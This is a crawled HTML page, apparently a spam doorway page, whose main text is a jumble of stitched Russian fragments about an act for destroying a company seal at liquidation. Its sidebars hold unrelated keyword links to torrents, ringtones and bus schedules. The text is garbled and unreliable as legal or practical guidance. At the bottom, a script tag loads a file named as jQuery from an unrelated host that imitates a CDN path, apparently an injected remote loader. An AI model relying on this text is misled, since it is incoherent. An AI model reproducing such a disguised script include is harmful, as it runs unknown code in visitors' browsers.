

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-obrazec-akta-unichtozhenii-pechati-pri-likvidacii-obrazec.html
body_size: 2493
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец акта уничтожении печати при ликвидации образец - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец акта уничтожении печати при ликвидации образец</h2>
                            </header>
                            <p>Каков юридический статус акта об уничтожении печати, как составляется акт уничтожения. Если Вас интересует приказ об уничтожении печати организации, образец Вы можете скачать. Примерная форма приказа о введении в организации новой печати (подготовлено экспертами. Причины уничтожения документов. Порядок составления и основные положения акта. Ответ: Процедура ликвидации ТОО в Казахстане примерно следующая: 1. Издание. Предлагаем ознакомиться с актом об уничтожении документов, которые потеряли свою. Акты о нарушении дисциплины труда и несоблюдении правил внутреннего трудового распорядка. Использование других печатей не обозначено.Но именно в ГСДОУ записано, что оттиск печати. 
Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов. С необходимостью что-нибудь когда-нибудь уничтожить сталкивалась каждая организация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-zheleznyy-chelovek-1-skachat-torrent-1080.html">Железный человек 1 скачать торрент 1080</a></li>
                                <li><a href="q8cd-gps-avtobus-62.html">Gps автобус 62</a></li>
                                <li><a href="q8cd-knigi-valerii-chernovanovoy.html">Книги валерии черновановой</a></li>
                                <li><a href="q8cd-statistika-v-klinicheskih-issledovaniyah.html">Статистика в клинических исследованиях</a></li>
                                <li><a href="q8cd-skachat-pesni-russkie-natali.html">Скачать песни русские натали</a></li>
                                <li><a href="q8cd-shema-podklyucheniya-elektroschetchik-neva-303-1so.html">Схема подключения электросчетчик нева 303 1so</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-avtobusov-iz-mariupolya-v-doneck-2015.html">Расписание автобусов из мариуполя в донецк 2015</a></li>
                                            <li><a href="q8cd-geraskina-l-v-strane-nevyuchennyh-urokov-skachat.html">Гераскина л в стране невыученных уроков скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-500-minut.html">500 минут</a></li>
                                            <li><a href="q8cd-skachat-far-cry-war-zone-cherez-torrent.html">Скачать far cry war zone через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-basta-supergeroy-na-gitare-akkordy.html">Баста супергерой на гитаре аккорды</a></li>
                                            <li><a href="q8cd-ringtony-na-telefon-hip-hop.html">Рингтоны на телефон хип хоп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-zhurnal-osmotra-lesov-i-podmostey-obrazec.html">Журнал осмотра лесов и подмостей образец</a></li>
                                            <li><a href="q8cd-alapaevsk-kostino-raspisanie-avtobusov.html">Алапаевск костино расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
